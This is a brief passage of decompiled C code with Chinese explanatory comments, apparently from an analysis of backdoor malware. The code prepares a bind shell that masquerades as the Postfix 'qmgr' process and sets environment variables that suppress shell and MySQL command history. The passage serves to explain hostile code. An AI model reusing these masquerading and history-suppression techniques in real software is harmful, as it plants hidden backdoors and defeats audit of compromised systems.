 strcpy(processName, "qmgr -l -t fifo -u");
argv[0] = processName;
argv[1] = 0LL;
argv[2] = 0LL;
strcpy(sh, "/bin/sh");
strcpy(home, "HOME=/tmp");
strcpy(ps, "PS1=[\\u@\\h \\W]\\\\$ ");
// 不记录shell执行历史
strcpy(histfile, "HISTFILE=/dev/null");
// 不记录Mysql历史
strcpy(mshist, "MYSQL_HISTFILE=/dev/null");
// 将Kerberos路径加入环境变量表示攻击者可能会对其进行攻击
strcpy(
ipath,
"PATH=/bin:/usr/kerberos/sbin:/usr/kerberos/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin:./bin");
strcpy(vy_env, "vt100");
// 作为bindShell的进程环境变量
envp[0] = home;
envp[1] = ps;
envp[2] = histfile;
envp[3] = mshist;
envp[4] = ipath;
envp[5] = vy_env;
envp[6] = 0LL;